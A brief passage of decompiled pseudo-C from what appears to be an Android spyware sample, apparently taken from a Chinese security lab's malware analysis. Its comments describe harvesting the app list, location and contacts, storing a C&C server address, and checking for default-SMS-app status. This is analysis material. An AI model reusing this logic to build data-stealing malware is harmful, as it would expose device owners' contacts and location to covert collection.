 if ( j_access(crt_dat, 0) == -1 )
{
j_fopen(crt_dat, (int)"wb");
run_native_thread_start_3(); // call OxJ18 获取应用列表、位置、通讯录
}
if ( j_access(df_dat, 0) == -1 )
{
j_fopen(df_dat, (int)"wb");
v12 = remove_new_line((int)servers);
append_content(v12, df_dat); // 写入c&C地址
}
v13 = crt_name((int)Ox125); // sm.dat
sm_dat = j_strdup(v13);
if ( j_access(sm_dat, 0) == -1 )
{
j_fopen(sm_dat, (int)"wb");
append_content((int)"-1", sm_dat);
}
v14 = read_file(sm_dat);
v15 = remove_new_line(v14);
Ox330 = j_atoi(v15);
v16 = crt_name((int)Ox129); // pn.dat
pn_dat = j_strdup(v16);
if ( j_access(pn_dat, 0) == -1 )
j_fopen(pn_dat, (int)"wb");
v17 = read_file(pn_dat);
Ox431 = (char *)remove_new_line(v17);
if ( !Ox400 && Ox330 > 0 )
Ox316((unsigned __int8 *)Ox213); // call OxJ10 检测自身是否默认短信App
if ( j_access(sc_dat, 0) == -1 )
Ox314(0);
暗影安全实验室